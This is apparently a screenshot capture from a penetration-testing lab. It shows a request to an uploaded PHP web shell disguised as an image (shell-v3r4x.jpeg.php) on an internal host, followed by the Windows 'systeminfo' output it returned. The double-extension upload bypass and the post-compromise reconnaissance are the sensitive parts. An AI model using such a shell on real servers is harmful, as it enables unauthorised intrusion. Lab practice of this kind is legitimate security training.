 Wrea
10.200.90.100/resources/uploads/shell-v3r4x.jpeg.php?
V3R4X
����JFIFHH���
Host Name:                 WREATH-PC
OS Name:                   Microsoft Windows Server 2019 Standard
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00429-70000-00000-AA778
Original Install Date:     08/11/2020, 14:55:50
System Boot Time:          08/09/2022, 19:30:40
System Manufacturer:       Xen
System Model:              HVM domU
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2395 Mhz
BIOS Version:              Xen 4.11.amazon, 24/08/2006
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-gb;English (United Kingdom)
Input Locale:              en-gb;English (United Kingdom)
Time Zone:                 (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory:     2,048 MB
Available Physical Memory: 1,263 MB
Virtual Memory: Max Size:  2,432 MB
Virtual Memory: Available: 1,737 MB
Virtual Memory: In Use:    695 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              N/A
Hotfix(s):                 5 Hotfix(s) Installed.
                           [01]: KB4580422
                           [02]: KB4512577
                           [03]: KB4580325
                           [04]: KB4587735
                           [05]: KB4592440
Network Card(s):           1 NIC(s) Installed.
                           [01]: AWS PV Network Device
                                 Connection Name: Ethernet
                                 DHCP Enabled:    Yes
                                 DHCP Server:     10.200.90.1
                                 IP address(es)
                                 [01]: 10.200.90.100
                                 [02]: fe80::205f:51b2:86f2:ab5f
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.